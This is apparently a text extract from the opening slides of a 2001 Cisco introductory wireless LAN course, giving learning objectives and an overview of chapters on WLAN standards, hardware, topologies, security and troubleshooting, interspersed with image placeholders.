
technologies • Describe WLAN component devices and topologies • Assess Market demands, applications and implications • List WLAN Challenges, issues and future directions


Overview This 70 hour wireless LAN (WLAN) course focuses primarily on the design, planning, implementation, operation, and troubleshooting of wireless LANs. Chapter 1 provides an introduction to this rapidly evolving technology. Subsequent chapters will cover topics including WLAN standards, network interface cards (NICs), radio technologies, topologies, access points (APs), bridges, antennas, security, site survey, troubleshooting and emerging technologies.

1-2 Introduction to Wireless LANs Copyright 2001, Cisco Systems, Inc.








